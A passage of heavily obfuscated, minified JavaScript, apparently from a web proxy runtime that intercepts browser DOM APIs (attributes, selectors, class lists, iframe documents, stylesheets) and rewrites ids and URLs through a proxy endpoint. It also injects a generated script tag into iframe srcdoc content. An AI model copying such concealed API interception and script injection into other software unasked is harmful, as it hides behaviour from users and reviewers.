cc;if('id'===cl&&(0x0,y2['_'])(cc))cc=(0x0,y2['ks'])(cc);else{if(TJ(0x7e3)===cl)cc=cc[TJ(0x1062)]('\x20')[TJ(0x246)](cK=>(0x0,y2['_'])(cK)?(0x0,y2['ks'])(cK):cK)[TJ(0x9cc)]('\x20');else{if(TJ(0xd13)===cl&&(0x0,y3['EW'])(cc)||TJ(0xe00)===cl&&(0x0,y3['EW'])(cc)){const cK=(0x0,y3['sH'])(cc)[TJ(0x67c)];cc=lN(cK)?cc:cK;}else TJ(0x37e)===cl?cc=Dw(cc):TJ(0x10fb)!==cl&&TJ(0x1e2)!==cl||TJ(0x8a7)!=typeof cc||!cc[TJ(0xf04)](TJ(0x402))?(0x0,yT['v5'])(c8,cl,cc)&&(cc=(0x0,y2['_'])(cc)?(0x0,y2['ks'])(cc):cc):cc=cc[TJ(0x306)](0x3);}}return cc;},function(cl){const TY=ZL,cc=yR['A'][TY(0x23e)](c7)[TY(0x9d1)][TY(0x1122)](this,cl),cK=(0x0,y2['_'])(cc)?(0x0,y2['ks'])(cc):cc;return['id',TY(0x7e3),TY(0xd13),TY(0xa3b),TY(0x37e),TY(0xe00),TY(0x10fb),TY(0x1e2)][TY(0x4a9)](cl)||(0x0,yT['yu'])(c8,cl)||(0x0,yT['v5'])(c8,cl,cK);}),l8(c7,ZL(0x257),ZL(0x1023),function(cl){const TI=ZL;return yR['A'][TI(0x23e)](c7)[TI(0xf32)][TI(0x1122)](this,(0x0,y2['md'])(cl));},cl=>(0x0,yT['Bo'])(c8,cl)),l8(c7,ZL(0x257),ZL(0xe12),function(cl){const Ti=ZL;if((0x0,yT['yu'])(c8,cl)){const cc=cl[Ti(0x306)](0x5)[Ti(0xc32)]();cl=Ti(0x81d)+(0x0,y2['md'])(cc);}return yR['A'][Ti(0x23e)](c7)[Ti(0x2b6)][Ti(0x1122)](this,cl);},function(cl){return(0x0,yT['yu'])(c8,cl);}),l8(c7,ZL(0x257),ZL(0xa59),function(cl){const Tv=ZL;if((0x0,yT['yu'])(c8,cl)){const cc=cl[Tv(0x306)](0x5)[Tv(0xc32)]();cl=Tv(0x81d)+(0x0,y2['md'])(cc);}return yR['A'][Tv(0x23e)](c7)[Tv(0x542)][Tv(0x1122)](this,cl);},function(cl){return(0x0,yT['yu'])(c8,cl);}),ly(c7,ZL(0x257),ZL(0x48e),{'get':function(cl,cc){const TQ=ZL;TQ(0x8a7)==typeof cc&&(0x0,yT['yu'])(c8,cc)&&(cc=TQ(0x81d)+(0x0,y2['md'])(cc[TQ(0x306)](0x5)[TQ(0xc32)]()));const cK=cl[cc];if(!cK)return cK;if(TQ(0x5cf)===cc)return cK;var cB;if(TQ(0xf9d)==typeof cK)return cc===(null===(cB=c7[TQ(0xa4b)])||void 0x0===cB?void 0x0:cB[TQ(0xd63)])?function(){const TS=TQ,cm=cK[TS(0x1122)](cl);return new c7[(TS(0x1054))](cm,{'get':function(cC,ca){const TP=TS,cO=cC[ca];return cO?TP(0x8b3)===ca?function(){const TZ=TP,cb=cO[TZ(0x1122)](cC);return cb?new Proxy(cb,{'get':function(cG,cf){const TT=TZ,cN=cG[cf];return cN?TT(0x2f1)===cf?new Proxy(cN,{'get':function(cr,cR){const TF=TT,cU=cr[cR];if(!cU)return cU;if(TF(0x2f1)===cR){const cJ=cr[TF(0x66b)];if('id'===cJ&&TF(0x8a7)==typeof cU&&(0x0,y2['_'])(cU))return(0x0,y2['ks'])(cU);if(TF(0x7e3)===cJ&&TF(0x8a7)==typeof cU)return cU[TF(0x1062)]('\x20')[TF(0x246)](cY=>(0x0,y2['_'])(cY)?(0x0,y2['ks'])(cY):cY)[TF(0x9cc)]('\x20');if((0x0,yT['v5'])(c8,cJ,cU))return(0x0,y2['_'])(cU)?(0x0,y2['ks'])(cU):cU;}if(TF(0x66b)===cR&&cU[TF(0xf04)](TF(0x81d))){const cY=cU[TF(0x306)](0x5);return(0x0,y2['_'])(cY)?TF(0x81d)+(0x0,y2['ks'])(cY):cU;}return cU;}}):TT(0xf9d)==typeof cN?cN[TT(0x10be)](cG):cN:cN;}}):cb;}:TP(0xf9d)==typeof cK?cK[TP(0x10be)](cC):cK:cO;}});}:cK[TQ(0x10be)](cl);if(TQ(0x8a7)==typeof cc){const cm=parseInt(cc);if(!isNaN(cm))return(0x0,y2['_'])(cK)?(0x0,y2['ks'])(cK):cK;}return new c7[(TQ(0x1054))](cK,{'get':function(cC,ca){const Tt=TQ,cO=cC[ca];if(!cO)return cO;if(Tt(0xf9d)==typeof cO)return cO[Tt(0x10be)](cC);if(Tt(0x2f1)===ca){const cb=cC[Tt(0x66b)];if('id'===cb&&Tt(0x8a7)==typeof cO&&(0x0,y2['_'])(cO))return(0x0,y2['ks'])(cO);if(Tt(0x7e3)===cb&&Tt(0x8a7)==typeof cO)return cO[Tt(0x1062)]('\x20')[Tt(0x246)](cG=>(0x0,y2['_'])(cG)?(0x0,y2['ks'])(cG):cG)[Tt(0x9cc)]('\x20');if((0x0,yT['v5'])(c8,cb,cO))return(0x0,y2['_'])(cO)?(0x0,y2['ks'])(cO):cO;}if(Tt(0x66b)===ca&&cO[Tt(0xf04)](Tt(0x81d))){const cG=cO[Tt(0x306)](0x5);return Tt(0x81d)+((0x0,y2['_'])(cG)?(0x0,y2['ks'])(cG):cG);}return cO;}});}},null),l8(c7,ZL(0x257),ZL(0x347),function(cl){const To=ZL;return!!cl&&(cl[To(0x5cf)]>0x2710?yR['A'][To(0x23e)](c7)[To(0x45c)][To(0x1122)](this,cl):yR['A'][To(0x23e)](c7)[To(0x45c)][To(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':cl,'idFilter':cc=>(0x0,yT['Bo'])(c8,cc),'attributeFilter':cc=>(0x0,yT['yu'])(c8,cc)})));}),ly(c7,ZL(0x6aa),ZL(0x9ef),{'get':function(cl,cc){const Th=ZL;if(Th(0x8a7)!=typeof cc)return cl[cc];const cK=yo(cc),cB=cl[(0x0,yT['yu'])(c8,Th(0x81d)+cK)?(0x0,y2['md'])(cK):cc];return Th(0xf9d)==typeof cB?cB[Th(0x10be)](cl):cB;},'set':function(cl,cc,cK){const Tg=ZL;if(Tg(0x8a7)!=typeof cc)return cl[cc]=cK,!0x0;const cB=yo(cc);return cl[(0x0,yT['yu'])(c8,Tg(0x81d)+cB)?(0x0,y2['md'])(cB):cc]=cK,!0x0;},'ownKeys':function(cl){const Tz=ZL,cc=c7[Tz(0x44f)][Tz(0x656)](cl)[Tz(0x246)](cK=>Tz(0x8a7)==typeof cK&&(0x0,y2['_'])(cK)?yF((0x0,y2['ks'])(cK)):cK);return cc;},'getOwnPropertyDescriptor':function(cl,cc){const TL=ZL;if(TL(0x8a7)==typeof cc){const cK=yo(cc);cc=(0x0,yT['yu'])(c8,TL(0x81d)+cK)?(0x0,y2['md'])(cK):cc;}return c7[TL(0x44f)][TL(0xe77)](cl,cc);}},null),l9(c7,ZL(0xd73),ZL(0x66b),{'get':function(){const Ts=ZL;for(var cl=arguments[Ts(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][Ts(0x23e)](c7)[Ts(0x3d6)][Ts(0x23e)][Ts(0x1122)](this,...cc);return(0x0,y2['_'])(cB)&&(cB=(0x0,y2['ks'])(cB)),cB;},'set':function(cl){const TM=ZL;for(var cc=arguments[TM(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];return yR['A'][TM(0x23e)](c7)[TM(0x3d6)][TM(0x480)][TM(0x1122)](this,(0x0,y2['md'])(cl),...cK);}},function(cl){const TW=ZL;return void 0x0===cl||cl[TW(0xf04)](TW(0x6fc));}),l8(c7,ZL(0x257),ZL(0x7c9),function(cl){const Td=ZL;cl=(0x0,Dn['w4'])(cl);const cc=(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':cl,'idFilter':cB=>(0x0,yT['Bo'])(c8,cB),'attributeFilter':cB=>(0x0,yT['yu'])(c8,cB)}),cK=yR['A'][Td(0x23e)](c7)[Td(0xae2)][Td(0x1122)](this,cc);return cl[Td(0x4a9)](Td(0xaef))&&cl!==cc&&null===cK?yR['A'][Td(0x23e)](c7)[Td(0xae2)][Td(0x1122)](this,cl):cK;},cl=>cl),l8(c7,ZL(0x257),ZL(0x471),function(cl){const Tu=ZL;cl=(0x0,Dn['w4'])(cl);const cc=(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':cl,'idFilter':cB=>(0x0,yT['Bo'])(c8,cB),'attributeFilter':cB=>(0x0,yT['yu'])(c8,cB)}),cK=yR['A'][Tu(0x23e)](c7)[Tu(0xdfb)][Tu(0x1122)](this,cc);return cl[Tu(0x4a9)](Tu(0xaef))&&cl!==cc&&0x0===cK[Tu(0x5cf)]?yR['A'][Tu(0x23e)](c7)[Tu(0xdfb)][Tu(0x1122)](this,cl):cK;},cl=>cl),l8(c7,ZL(0x6b4),ZL(0x7c9),function(cl){const TE=ZL;cl=(0x0,Dn['w4'])(cl);const cc=(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':cl,'idFilter':cB=>(0x0,yT['Bo'])(c8,cB),'attributeFilter':cB=>(0x0,yT['yu'])(c8,cB)}),cK=yR['A'][TE(0x23e)](c7)[TE(0x243)][TE(0x1122)](this,cc);return cl[TE(0x4a9)](TE(0xaef))&&cl!==cc&&null===cK?yR['A'][TE(0x23e)](c7)[TE(0x243)][TE(0x1122)](this,cl):cK;},cl=>cl),l8(c7,ZL(0x6b4),ZL(0x471),function(cl){const Te=ZL;cl=(0x0,Dn['w4'])(cl);const cc=(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':cl,'idFilter':cB=>(0x0,yT['Bo'])(c8,cB),'attributeFilter':cB=>(0x0,yT['yu'])(c8,cB)}),cK=yR['A'][Te(0x23e)](c7)[Te(0x320)][Te(0x1122)](this,cc);return cl[Te(0x4a9)](Te(0xaef))&&cl!==cc&&0x0===cK[Te(0x5cf)]?yR['A'][Te(0x23e)](c7)[Te(0x320)][Te(0x1122)](this,cl):cK;},cl=>cl),l9(c7,ZL(0x257),'id',{'get':function(){const Tk=ZL;for(var cl=arguments[Tk(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];const cB=yR['A'][Tk(0x23e)](c7)[Tk(0xfe8)][Tk(0x23e)][Tk(0x1122)](this,...cc);return(0x0,y2['_'])(cB)?(0x0,y2['ks'])(cB):cB;},'set':function(cl){const Tw=ZL;Tw(0x8a7)!=typeof cl&&(cl=c7[Tw(0xfba)](cl));for(var cc=arguments[Tw(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];return yR['A'][Tw(0x23e)](c7)[Tw(0xfe8)][Tw(0x480)][Tw(0x1122)](this,(0x0,yT['Bo'])(c8,cl)?(0x0,y2['md'])(cl):cl,...cK);}}),l8(c7,ZL(0x257),ZL(0x63c),function(cl,cc){const Tq=ZL;return yR['A'][Tq(0x23e)](c7)[Tq(0x39f)][Tq(0x1122)](this,cl,Dq({'_window':c7,'protectUrlContext':c6,'html':cc,'idFilter':cK=>(0x0,yT['Bo'])(c8,cK),'urlFilter':cK=>(0x0,yT['pI'])(c8,cK),'attributeFilter':cK=>(0x0,yT['yu'])(c8,cK)}));},function(cl,cc){const TV=ZL;return!(this instanceof c7[TV(0x43f)]);}),l8(c7,ZL(0x257),ZL(0xb19),function(cl){const TX=ZL;return yR['A'][TX(0x23e)](c7)[TX(0x342)][TX(0x1122)](this,(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':cl,'idFilter':cc=>(0x0,yT['Bo'])(c8,cc),'attributeFilter':cc=>(0x0,yT['yu'])(c8,cc)}));}),ly(c7,ZL(0x257),ZL(0x315),{'get':function(cl,cc){const TH=ZL,cK=cl[cc];if(!cK)return cK;if(TH(0x3ef)===cc)return function(){const TA=TH,cB=[];for(var cm=arguments[TA(0x5cf)],cC=new Array(cm),ca=0x0;ca<cm;ca++)cC[ca]=arguments[ca];return cC[TA(0x1136)](cO=>{const Tj=TA;(0x0,yT['Bo'])(c8,cO)&&(cO=(0x0,y2['md'])(cO)),cB[Tj(0xd0b)](cO);}),cK[TA(0xfd1)](cl,[...cB]);};if(TH(0x110d)===cc)return function(cB){const Tx=TH;return(0x0,yT['Bo'])(c8,cB)&&(cB=(0x0,y2['md'])(cB)),cK[Tx(0xfd1)](cl,[cB]);};if(TH(0x2d7)===cc)return function(){const Tn=TH;for(var cB=arguments[Tn(0x5cf)],cm=new Array(cB),cC=0x0;cC<cB;cC++)cm[cC]=arguments[cC];const ca=cm[Tn(0x246)](cO=>(0x0,yT['Bo'])(c8,cO)?(0x0,y2['md'])(cO):cO);return cK[Tn(0xfd1)](cl,[...ca]);};if(TH(0x797)===cc)return function(cB,cm){const Tp=TH;return(0x0,yT['Bo'])(c8,cB)&&(cB=(0x0,y2['md'])(cB)),cK[Tp(0xfd1)](cl,[cB,cm]);};if(TH(0x1d6)===cc)return function(cB,cm){const F0=TH;return(0x0,yT['Bo'])(c8,cB)&&(cB=(0x0,y2['md'])(cB)),(0x0,yT['Bo'])(c8,cm)&&(cm=(0x0,y2['md'])(cm)),cK[F0(0xfd1)](cl,[cB,cm]);};if(TH(0x2f1)===cc)return cK[TH(0x1062)]('\x20')[TH(0x246)](cB=>(0x0,y2['_'])(cB)?(0x0,y2['ks'])(cB):cB)[TH(0x9cc)]('\x20');if(cc===c7[TH(0xa4b)][TH(0xd63)])return function(){const F1=TH,cB=cK[F1(0x1122)](cl);return new c7[(F1(0x1054))](cB,{'get':function(cm,cC){const F2=F1,ca=cm[cC];return ca?F2(0x8b3)===cC?function(){const F3=F2,cO=ca[F3(0x1122)](cm);return cO?new c7[(F3(0x1054))](cO,{'get':function(cb,cG){const F4=F3,cf=cb[cG];return cf?F4(0x2f1)===cG?(0x0,y2['_'])(cf)?(0x0,y2['ks'])(cf):cf:F4(0xf9d)==typeof cf?cf[F4(0x10be)](cb):cf:cf;}}):cO;}:F2(0xf9d)==typeof ca?ca[F2(0x10be)](cm):ca:ca;}});};if(TH(0x8a7)==typeof cc){const cB=parseInt(cc);if(!isNaN(cB))return(0x0,y2['_'])(cK)?(0x0,y2['ks'])(cK):cK;}return TH(0xf9d)==typeof cK?cK[TH(0x10be)](cl):cK;},'set':function(cl,cc,cK){const F5=ZL;return F5(0x2f1)===cc&&(cK=cK[F5(0x1062)]('\x20')[F5(0x246)](cB=>(0x0,yT['Bo'])(c8,cB)?(0x0,y2['md'])(cB):cB)[F5(0x9cc)]('\x20')),cl[cc]=cK,!0x0;}},function(cl){const F6=ZL;return cl&&F6(0x8a7)!=typeof cl&&(cl=cl[F6(0x719)]()),cl=cl[F6(0x1062)]('\x20')[F6(0x246)](cc=>(0x0,yT['Bo'])(c8,cc)?(0x0,y2['md'])(cc):cc)[F6(0x9cc)]('\x20'),yR['A'][F6(0x23e)](c7)[F6(0x4f9)][F6(0x1122)](this,F6(0x7e3),cl),cl;},()=>!0x0),l9(c7,ZL(0x257),ZL(0x10d7),{'get':function(){const F7=ZL;for(var cl=arguments[F7(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];return yR['A'][F7(0x23e)](c7)[F7(0xaf8)][F7(0x23e)][F7(0x1122)](this,...cc)[F7(0x1062)]('\x20')[F7(0x246)](cB=>(0x0,y2['_'])(cB)?(0x0,y2['ks'])(cB):cB)[F7(0x9cc)]('\x20');},'set':function(cl){const F8=ZL,cc=cl[F8(0x1062)]('\x20')[F8(0x246)](cC=>(0x0,yT['Bo'])(c8,cC)?(0x0,y2['md'])(cC):cC)[F8(0x9cc)]('\x20');for(var cK=arguments[F8(0x5cf)],cB=new Array(cK>0x1?cK-0x1:0x0),cm=0x1;cm<cK;cm++)cB[cm-0x1]=arguments[cm];return yR['A'][F8(0x23e)](c7)[F8(0xaf8)][F8(0x480)][F8(0x1122)](this,cc,...cB);}}),l8(c7,ZL(0x1071),ZL(0x775),function(cl){const F9=ZL;return yR['A'][F9(0x23e)](c7)[F9(0x32f)][F9(0x1122)](this,(0x0,y2['md'])(cl));},cl=>(0x0,yT['Bo'])(c8,cl)),l8(c7,ZL(0x1070),ZL(0x775),function(cl){const Fy=ZL;return Fy(0x8a7)!=typeof cl&&(cl=c7[Fy(0xfba)](cl)),yR['A'][Fy(0x23e)](c7)[Fy(0x851)][Fy(0x1122)](this,(0x0,y2['md'])(cl));},cl=>(0x0,yT['Bo'])(c8,cl)),l8(c7,ZL(0x1071),ZL(0x1023),function(cl){const FD=ZL;return yR['A'][FD(0x23e)](c7)[FD(0x613)][FD(0x1122)](this,(0x0,y2['md'])(cl));},cl=>(0x0,yT['Bo'])(c8,cl)),l8(c7,ZL(0x1071),ZL(0x7c9),function(cl){const Fl=ZL;cl=(0x0,Dn['w4'])(cl);const cc=(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':cl,'idFilter':cB=>(0x0,yT['Bo'])(c8,cB),'attributeFilter':cB=>(0x0,yT['yu'])(c8,cB),'tagNameFilter':cB=>(0x0,yT['ts'])(c8,cB)}),cK=yR['A'][Fl(0x23e)](c7)[Fl(0x628)][Fl(0x1122)](this,cc);return cl[Fl(0x4a9)](Fl(0xaef))&&cl!==cc&&null===cK?yR['A'][Fl(0x23e)](c7)[Fl(0x628)][Fl(0x1122)](this,cl):cK;},cl=>cl),l8(c7,ZL(0x1071),ZL(0x471),function(cl){const Fc=ZL;cl=(0x0,Dn['w4'])(cl);const cc=(0x0,DS['Qw'])({'protectUrlContext':c6,'selector':cl,'idFilter':cB=>(0x0,yT['Bo'])(c8,cB),'attributeFilter':cB=>(0x0,yT['yu'])(c8,cB),'tagNameFilter':cB=>(0x0,yT['ts'])(c8,cB)}),cK=yR['A'][Fc(0x23e)](c7)[Fc(0x933)][Fc(0x1122)](this,cc);return cl[Fc(0x4a9)](Fc(0xaef))&&cl!==cc&&0x0===cK[Fc(0x5cf)]?yR['A'][Fc(0x23e)](c7)[Fc(0x933)][Fc(0x1122)](this,cl):cK;},cl=>cl),l8(c7,ZL(0x1071),ZL(0x3a2),function(cl){const FK=ZL;return(0x0,yT['ts'])(c8,cl)&&(cl=FK(0xde6)+(0x0,y2['md'])(cl)),yR['A'][FK(0x23e)](c7)[FK(0xb66)][FK(0x1122)](this,cl);}),l8(c7,ZL(0x1071),ZL(0x9f3),function(cl){const FB=ZL;return(0x0,yT['ts'])(c8,cl)&&(cl=FB(0xde6)+(0x0,y2['md'])(cl)),yR['A'][FB(0x23e)](c7)[FB(0xb76)][FB(0x1122)](this,cl);}),l9(c7,ZL(0xa7a),ZL(0x943),{'get':function(){const Fm=ZL;for(var cl=arguments[Fm(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][Fm(0x23e)](c7)[Fm(0x881)][Fm(0x23e)][Fm(0xfd1)](this,cc);if((0x0,y3['EW'])(cB)){const cm=(0x0,y3['sH'])(cB)[Fm(0x67c)];cB=lN(cm)?cB:cm;}return cB;},'set':function(cl){const FC=ZL,cc=yR['A'][FC(0x23e)](c7)[FC(0x9d1)][FC(0x1122)](this,FC(0xc5a));(0x0,yT['pI'])(c8,cl)&&(cl=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cl,'kind':FC(0xc67)===cc?y3['MN'][FC(0x24c)]:y3['MN'][FC(0x329)],'baseUrl':yR['A'][FC(0x23e)](c7)[FC(0xed9)][FC(0x23e)][FC(0xfd1)](c7[FC(0x1070)]),'endpoint':y0['A'][FC(0xe15)]}));for(var cK=arguments[FC(0x5cf)],cB=new Array(cK>0x1?cK-0x1:0x0),cm=0x1;cm<cK;cm++)cB[cm-0x1]=arguments[cm];return yR['A'][FC(0x23e)](c7)[FC(0x881)][FC(0x480)][FC(0x1122)](this,cl,...cB);}}),l9(c7,ZL(0xa7a),ZL(0xc5a),{'get':function(){const Fa=ZL;for(var cl=arguments[Fa(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];let cB=yR['A'][Fa(0x23e)](c7)[Fa(0xec6)][Fa(0x23e)][Fa(0xfd1)](this,cc);return(0x0,y2['_'])(cB)&&(cB=(0x0,y2['ks'])(cB)),cB;},'set':function(cl){const FO=ZL;[FO(0xc67),FO(0x894),FO(0xff3),FO(0x702)][FO(0x4a9)](cl)||cl&&(0x0,yT['Bo'])(c8,cl)&&(cl=(0x0,y2['md'])(cl));for(var cc=arguments[FO(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];return yR['A'][FO(0x23e)](c7)[FO(0xec6)][FO(0x480)][FO(0x1122)](this,cl,...cK);}}),l9(c7,ZL(0xd73),ZL(0x9ce),{'get':function(){const Fb=ZL,cl=yR['A'][Fb(0x23e)](c7)[Fb(0x9d1)][Fb(0x1122)](this,Fb(0xd13));for(var cc=arguments[Fb(0x5cf)],cK=new Array(cc),cB=0x0;cB<cc;cB++)cK[cB]=arguments[cB];const cm=yR['A'][Fb(0x23e)](c7)[Fb(0xd46)][Fb(0x23e)][Fb(0x1122)](this,...cK);if(ll(c7,cm,cl)){if(l1(cm),cD[Fb(0x1122)](this))l2(c6,cm);else{if(lR(c6,cm,c8),!cm[Fb(0x569)]){const cC=lG(cm,c6,c8);cC();const ca=setInterval(()=>{const FG=Fb,cO=yR['A'][FG(0x23e)](c7)[FG(0x9d1)][FG(0x1122)](this,FG(0xd13));ll(c7,cm,cO)?cC():clearInterval(ca);},0x3e8);cm[Fb(0x569)]=cC;}}}return yR['A'][Fb(0x23e)](c7)[Fb(0x820)][Fb(0x23e)][Fb(0x1122)](this,...cK);}}),l9(c7,ZL(0xd73),ZL(0xd9a),{'get':function(){const Ff=ZL;for(var cl=arguments[Ff(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];const cB=yR['A'][Ff(0x23e)](c7)[Ff(0xd46)][Ff(0x23e)][Ff(0x1122)](this,...cc);if(!cB)return cB;const cm=yR['A'][Ff(0x23e)](c7)[Ff(0x9d1)][Ff(0x1122)](this,Ff(0xd13));if(ll(c7,cB,cm)){if(l1(cB),cD[Ff(0x1122)](this))l2(c6,cB);else{if(lR(c6,cB,c8),!cB[Ff(0x569)]){const cC=lG(cB,c6,c8);cC();const ca=setInterval(()=>{const FN=Ff,cO=yR['A'][FN(0x23e)](c7)[FN(0x9d1)][FN(0x1122)](this,FN(0xd13));ll(c7,cB,cO)?cC():clearInterval(ca);},0x3e8);cB[Ff(0x569)]=cC;}}}if(cm&&(0x0,y3['EW'])(cm)){const cO=new URL((0x0,y3['sH'])(cm)[Ff(0x67c)]);if((Ff(0x273)===cO[Ff(0xdb2)]||Ff(0xb58)===cO[Ff(0xdb2)])&&cO[Ff(0xf8e)][Ff(0x4a9)](Ff(0xd62))||Ff(0x70f)===cO[Ff(0xdb2)]&&cO[Ff(0xf8e)][Ff(0x4a9)](Ff(0x57b))||Ff(0xc9d)===cO[Ff(0xdb2)]&&'/'===cO[Ff(0xf8e)])return Dx[Ff(0x23e)](c7,cB);}return cB;}}),l9(c7,ZL(0xd99),ZL(0x53d),{'get':function(){const Fr=ZL;for(var cl=arguments[Fr(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];const cB=yR['A'][Fr(0x23e)](c7)[Fr(0x10eb)][Fr(0x23e)][Fr(0x1122)](this,...cc),cm=yR['A'][Fr(0x23e)](c7)[Fr(0xa3f)][Fr(0x23e)][Fr(0x1122)](this);if(Fr(0x8a7)==typeof cm&&cm[Fr(0x4a9)](Fr(0xaa3)))try{const cC=JSON[Fr(0x7ad)](cm);if(Fr(0x587)===cC[Fr(0x4ce)]&&Fr(0x532)===cC[Fr(0xc8d)])return cB;}catch(ca){}return Fr(0x4ae)==typeof cm&&cm[Fr(0xebc)]||y0['A'][Fr(0xe15)]!==yR['A'][Fr(0x23e)](c7)[Fr(0xd64)][Fr(0x23e)][Fr(0x1122)](this)||(cO=>!(Fr(0x8a7)!=typeof cO||!cO[Fr(0xf04)](Fr(0xa9a))))(cm)?cB:Dx[Fr(0x23e)](c7,cB);}}),l9(c7,ZL(0xd73),ZL(0xa3b),{'get':function(){const FR=ZL;for(var cl=arguments[FR(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];return yR['A'][FR(0x23e)](c7)[FR(0x5df)][FR(0x23e)][FR(0x1122)](this,...cc);},'set':function(cl){const FU=ZL;if(!cl)return yR['A'][FU(0x23e)](c7)[FU(0x5df)][FU(0x480)][FU(0x1122)](this,cl);cl=cl[FU(0x719)]();const cc=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':y0['A'][FU(0xe15)]+FU(0x1c0),'kind':y3['MN'][FU(0x6d1)],'baseUrl':yR['A'][FU(0x23e)](c7)[FU(0xed9)][FU(0x23e)][FU(0xfd1)](c7[FU(0x1070)]),'endpoint':y0['A'][FU(0xe15)]});return cl=cl[FU(0x4a9)](cc)?Dq({'_window':c7,'protectUrlContext':c6,'html':cl}):FU(0xc66)[FU(0x65b)](Ds,FU(0xd22))[FU(0x65b)](cc,FU(0xb85))[FU(0x65b)]((0x0,DM['x'])()['id'],FU(0xbba))+Dq({'_window':c7,'protectUrlContext':c6,'html':cl}),yR['A'][FU(0x23e)](c7)[FU(0x5df)][FU(0x480)][FU(0x1122)](this,cl);}},cD),l9(c7,ZL(0x213),ZL(0x877),{'get':function(){const FJ=ZL;var cl,cc;return null!==(cl=null===(cc=this[FJ(0x79a)])||void 0x0===cc?void 0x0:cc[FJ(0x877)])&&void 0x0!==cl?cl:yR['A'][FJ(0x23e)](c7)[FJ(0xceb)][FJ(0x23e)][FJ(0x1122)](this);}}),l9(c7,ZL(0x213),ZL(0xb92),{'get':function(){const FY=ZL;var cl,cc;return null!==(cl=null===(cc=this[FY(0x79a)])||void 0x0===cc?void 0x0:cc[FY(0xb92)])&&void 0x0!==cl?cl:yR['A'][FY(0x23e)](c7)[FY(0x8ba)][FY(0x23e)][FY(0x1122)](this);}}),l9(c7,ZL(0x213),ZL(0xb24),{'get':function(){const FI=ZL;var cl,cc;return null!==(cl=null===(cc=this[FI(0x79a)])||void 0x0===cc?void 0x0:cc[FI(0xb24)])&&void 0x0!==cl?cl:yR['A'][FI(0x23e)](c7)[FI(0xeac)][FI(0x23e)][FI(0x1122)](this);}}),l9(c7,ZL(0x213),ZL(0x809),{'get':function(){const Fi=ZL;var cl,cc;return null!==(cl=null===(cc=this[Fi(0x79a)])||void 0x0===cc?void 0x0:cc[Fi(0x809)])&&void 0x0!==cl?cl:yR['A'][Fi(0x23e)](c7)[Fi(0xdce)][Fi(0x23e)][Fi(0x1122)](this);}}),l9(c7,ZL(0x213),ZL(0x2b9),{'get':function(){const Fv=ZL;var cl,cc;return null!==(cl=null===(cc=this[Fv(0x79a)])||void 0x0===cc?void 0x0:cc[Fv(0x2b9)])&&void 0x0!==cl?cl:yR['A'][Fv(0x23e)](c7)[Fv(0x26b)][Fv(0x23e)][Fv(0x1122)](this);}}),l9(c7,ZL(0x213),ZL(0x2b4),{'get':function(){const FQ=ZL;var cl,cc;return null!==(cl=null===(cc=this[FQ(0x79a)])||void 0x0===cc?void 0x0:cc[FQ(0x2b4)])&&void 0x0!==cl?cl:yR['A'][FQ(0x23e)](c7)[FQ(0x229)][FQ(0x23e)][FQ(0x1122)](this);}}),l8(c7,ZL(0x617),ZL(0xae0),function(cl){const FS=ZL;if(this instanceof c7[FS(0x257)]&&FS(0x5fa)===this[FS(0xecb)][FS(0xc32)]()&&cl instanceof c7[FS(0x3fc)]){const cc=yR['A'][FS(0x23e)](c7)[FS(0x35a)][FS(0x23e)][FS(0x1122)](cl);if((0x0,yT['xP'])(c8,cc))try{yR['A'][FS(0x23e)](c7)[FS(0x35a)][FS(0x480)][FS(0x1122)](cl,(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':cc,'idFilter':cK=>(0x0,yT['Bo'])(c8,cK),'urlFilter':cK=>(0x0,yT['pI'])(c8,cK),'attributeFilter':cK=>(0x0,yT['yu'])(c8,cK)}));}catch(cK){}}return yR['A'][FS(0x23e)](c7)[FS(0x51a)][FS(0x1122)](this,cl);}),l8(c7,ZL(0xf78),ZL(0xa8b),function(cl){const FP=ZL;for(var cc=arguments[FP(0x5cf)],cK=new Array(cc>0x1?cc-0x1:0x0),cB=0x1;cB<cc;cB++)cK[cB-0x1]=arguments[cB];if(this instanceof c7[FP(0xf78)]&&cl instanceof c7[FP(0x6b4)]){const cm=Array[FP(0xe8c)](cl[FP(0x204)])[FP(0x246)](cC=>cC instanceof c7[FP(0x3fc)]?yR['A'][FP(0x23e)](c7)[FP(0x35a)][FP(0x23e)][FP(0x1122)](cC):'');return yR['A'][FP(0x23e)](c7)[FP(0x35a)][FP(0x480)][FP(0x1122)](cl,(0x0,DS['dv'])({'protectUrlContext':c6,'stylesheet':cm[FP(0x9cc)](''),'idFilter':cC=>(0x0,yT['Bo'])(c8,cC),'urlFilter':cC=>(0x0,yT['pI'])(c8,cC),'attributeFilter':cC=>(0x0,yT['yu'])(c8,cC)})),yR['A'][FP(0x23e)](c7)[FP(0xe28)][FP(0x1122)](this,cl,...cK);}return yR['A'][FP(0x23e)](c7)[FP(0xe28)][FP(0x1122)](this,cl,...cK);}),Object[ZL(0xdbb)](c7)[ZL(0x1136)](cl=>{const FZ=ZL;try{if(!cl[FZ(0xf04)](FZ(0x677))||!cl[FZ(0x771)](FZ(0x257)))return;const 